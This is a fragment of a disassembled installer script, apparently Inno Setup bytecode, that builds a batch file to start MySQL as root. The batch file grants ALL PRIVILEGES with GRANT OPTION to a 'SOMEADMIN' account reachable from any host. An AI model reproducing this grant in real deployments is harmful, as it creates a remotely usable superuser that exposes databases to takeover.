 CodeSection.txt ×
825 [6799] POP // 7
826 [6800] POP // 6
827 [6801] CALC Base[5] + Base[6]
828 [6813] POP // 5
829 [6814] CALC Base[5] + [' -p']
830 [6833] CALC Base[5] + GlobalVar[8]
831 [6845] CALC Base[5] + [' -e "GRANT ALL PRIVILEGES ON *.* TO ''SOMEADMIN''@''%%'' IDENTIFIED by ''']
832 [6929] CALC Base[5] + GlobalVar[7]
833 [6941] CALC Base[5] + [''' REQUIRE SSL WITH GRANT OPTION;"'#13#10]
834 [6992] CALC Base[5] + ['set MYSQL_HOME=%MYSQL_HOME:\\=\%'#13#10]
835 [7142] CALC Base[5] + ['cls'#13#10]
836 [7163] CALC Base[5] + ['%MYSQL_HOME%\bin\mysqld.exe --defaults-file=%MYSQL_HOME%\my.ini -uroot -p']
837 [7252] CALC Base[5] + GlobalVar[8]
838 [7264] PUSHTYPE 28(Class) // 6
839 [7269] ASSIGN Base[6], Base[2]
840 [7280] PUSHVAR Base[4] // 7